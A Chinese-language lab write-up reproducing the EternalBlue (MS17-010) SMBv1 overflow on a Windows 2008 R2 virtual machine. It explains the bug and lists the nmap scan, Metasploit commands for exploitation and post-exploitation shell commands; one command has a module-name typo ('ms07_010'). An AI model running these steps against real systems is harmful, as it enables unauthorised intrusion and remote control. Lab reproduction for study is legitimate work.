文章目錄

- 漏洞原理

- 漏洞影響范圍

- 復現環境

- 復現步驟

漏洞原理

漏洞出現在Windows SMB v1中的內核態函數srv!SrvOs2FeaListToNt在處理FEA(File Extended Attributes)轉換時。該函數在將FEA list轉換成NTFEA(Windows NT FEA)list前,會調用srv!SrvOs2FeaListSizeToNt去計算轉換后的FEA list的大小。由于錯誤地使用WORD強制類型轉換,導致計算出來的待轉換的FEA list的大小比真正的FEA list大。當FEA list被轉化為NTFEA list時,會在非分頁池導致緩沖區溢出。

漏洞影響范圍

目前已知受影響的Windows版本包括但不限于:Windows NT, Windows 2000, Windows XP, Windows 2003, Windows Vista, Windows 7, Windows 8, Windows 2008, Windows 2008 R2, Windows Server 2012 SP0等。

復現環境

- 任意一臺受漏洞影響版本的虛擬機,本次實驗采用 Windows 2008 R2

- kali(nmap msf)

復現步驟

1.搭建好虛擬機環境(正確安裝Windows 2008 R2)和kali(kali自帶nmap和msf)

Windows 2008 R2:

kali:



2.用nmap掃描主機,判斷版本和是否開啟了445端口

從圖中可以看出,版本為windows2008 R2,并且開啟了445端口,可能存在永恒之藍漏洞。





3.msfconsole進入msf,找到ms17_010的模塊并且use 3,run一下掃描是否存在漏洞



4.設定攻擊載荷并且開始攻擊



5.成功拿shell

6.簡單拍個照片保存到kali機器上

命令參考:

Nmap:nmap -A -sS -sV 192.168.153.130

MSF:

msfconsole

search ms07_010

use 3

set RHOST 192.168.153.130

run

use 0

set RHOST 192.168.153.130

run

cmd命令:

sysinfo

whoami

arp

netstat

route print

…

)

![[圖解] 向量數據庫之何謂乘積量化器?](http://pic.xiahunao.cn/[圖解] 向量數據庫之何謂乘積量化器?)

)